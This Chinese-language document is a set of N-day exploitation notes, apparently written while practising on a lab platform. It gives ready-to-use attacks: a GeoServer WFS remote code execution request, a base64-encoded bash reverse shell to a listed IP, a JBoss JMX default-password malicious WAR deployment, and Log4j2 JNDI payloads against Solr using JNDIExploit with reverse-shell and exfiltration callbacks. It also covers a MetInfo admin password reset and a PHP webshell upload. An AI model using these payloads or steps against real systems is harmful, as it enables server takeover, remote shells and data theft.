一些Nday

GeoServer - 远程代码执行

GeoServer是一个用Java编写的开源服务器,用于共享和编辑地理空间数据。该漏洞允许未经身份验证的远程攻击者通过构造特定的请求,在服务器上执行任意代码,从而可能获取服务器的控制权。这个漏洞在2024年7月2日被公开,影响多个版本的GeoServer,包括2.24.0至2.24.3以及2.25.0至2.25.1。

访问URL,发现/geoserver



直接poc:

POST /geoserver/wfs HTTP/1.1

Host: node.hackhub.get-shell.com:48966

Accept: */*

Accept-Language: en-US,en;q=0.5

Content-Length: 328

<wfs:GetPropertyValue service='WFS' version='2.0.0'

xmlns:topp='http://www.openplans.org/topp'

xmlns:fes='http://www.opengis.net/fes/2.0'

xmlns:wfs='http://www.opengis.net/wfs/2.0'

valueReference='exec(java.lang.Runtime.getRuntime(),"curl yl1np1.dnslog.cn")'>

<wfs:Query typeNames='topp:states'/>

</wfs:GetPropertyValue>



执行curl dnslog.cn 的命令

立马有回显



bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8zOS4xMDQuMTguMjAyLzEyMzQ1IDA+JjE=}|{base64,-d}|{bash,-i}

将命令换成反弹shell的即可

bash -i >& /dev/tcp/39.104.18.202/12345 0>&1

base64编码一下,然后套成如上命令即可



JBoss - CVE-2017-7504

JMX 控制台默认密码漏洞

默认密码:admin/admin

进入控制台





部署恶意 WAR 文件 /113.jsp

将void addURL()中的

java.lang.String ———对应ParamValue值填入:你的VPS的木马包地址

http://43.240.13.121:18000/113.war



然后木马就在: http://xxx/113.jsp

可以直接用哥斯拉连接

反序列化漏洞:

Log4j2 - 远程代码执行



URL/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.nzxc7u.dnslog.cn}

外带JAVA版本

访问Solr时加上这个后缀即可

在自己的VPS上启一个:java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 120.27.113.139

JNDI的服务



nc -lvvp 12345

nc -lvnp 12345

然后在VSP上监听12345端口

URL/solr/admin/cores?action=${jndi:ldap://120.27.113.139:1389/Basic/ReverseShell/120.27.113.139/12345}

带上payload访问漏洞连接

jndi:ldap://120.27.113.139:1389/GroovyBypass/Command/Base64/Y3VybCBgd2hvYW1pYC5majI3Z2NhaG40YmJjcHg3bzdkZHpnbXN1ajBhbzBjcC5vYXN0aWZ5LmNvbQ==

/solr/admin/cores?action=${jndi:ldap://120.27.113.139:1389/Basic/ReverseShell/120.27.113.139/12345}

反弹shell获取权限

Apache Solr <= 8.8.1 SSRF

漏洞复现:https://blog.csdn.net/weixin_68416970/article/details/140777862

MetInfo 4.0

MetInfo是一个开源的CMS程序,4.0版本存在任意用户密码重置以及文件上传的漏洞



目录扫描发现robots.txt

User-agent: *

Disallow: /admin/

Disallow: /cache/

Disallow: /config/

Disallow: /include/

Disallow: /lang/

Disallow: /public/

Disallow: /templates/

Disallow: /upload/

Disallow: /sitemap/templates/

Disallow: /install/

Disallow: /job/templates/

Disallow: /member/

Disallow: /sitemap/templates/

Disallow: /wap/templates/



/member/是可以进行会员注册的,注册一个账号——然后通过这个账号的密码修改达到修改admin账号密码

修改数据包中的useid=admin——即可修改admin账号的密码

然后我们通过之前目录扫描到的 admin跳转到后台管理员的页面

[ http://node.hackhub.get-shell.com:54431/admin/ --> /admin/login/login.php](http://node.hackhub.get-shell.com:54431/admin/ --> /admin/login/login.php)

通过刚刚修改的admin的密码登录进去



在界面风格模块中的模块管理功能有个添加新模块——可以上传压缩包文件:

上传一个shell.php然后压缩成zip格式的文件即可:templates/shell.php,上传的文件在这个目录下

